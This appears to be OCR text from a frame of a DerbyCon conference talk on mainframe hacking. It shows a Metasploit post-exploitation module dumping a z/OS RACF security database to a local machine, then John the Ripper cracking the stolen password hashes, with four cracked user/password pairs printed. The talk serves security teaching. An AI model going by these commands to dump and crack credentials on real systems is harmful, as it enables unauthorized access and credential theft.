 msfdev@kali32-msfdev: ~/git/metasploit-framework
msfdev@kali32-msfdev: ~/git/metasploit-framework
msfdev@kali32-msfdev: ~/git/metasploit-framework 92x34
session => 1
msf post(racf_user_dump) > run
[*] Locating racf database ....
[+] Located!
[*] rvary
IKJ56644I NO VALID TSO USERID, DEFAULT USER ATTRIBUTES USED
ICH15013I RACF DATABASE STATUS:
ACTIVE USE NUM VOLUME DATASET
------ --- --- ------ -------
YES PRIM 1 USER00 USER.RACF
ICH15020I RVARY COMMAND HAS FINISHED PROCESSING.
[*] Copying racf database to local machine ...
[+] Transferred 14745600 bytes.
[*] Post module execution completed
msf post(racf_user_dump) > /home/msfdev/go.bat
[*] exec: /home/msfdev/go.bat
/home/msfdev/Downloads/JohnTheRipper/run/racf2john /home/msfdev/user.racf > /home/msfdev/rac
f.john
john --wordlist=/usr/share/wordlists/rockyou.txt --pot=/tmp/1443289964 /home/msfdev/racf.joh
n.good
guesses: 4 time: 0:00:00:00 DONE (Sat Sep 26 12:52:44 2015) c/s: 2120K trying: EATSHIT -
Duluth
Use the "--show" option to display all of the cracked passwords reliably
Loaded 4 password hashes with 4 different salts (RACF DES [32/32])
PASSWORD (CHAD)
PASSWORD (BES)
SPECIAL (PRIVATE)
EATSHIT (DADE)
msf post(racf_user_dump) ~
0:44
Learning Mainframe Hacking: Where the
hell did all my free time go?
Chad Rikansrud
DERBYCON
UNITY
https://DerbyCon.com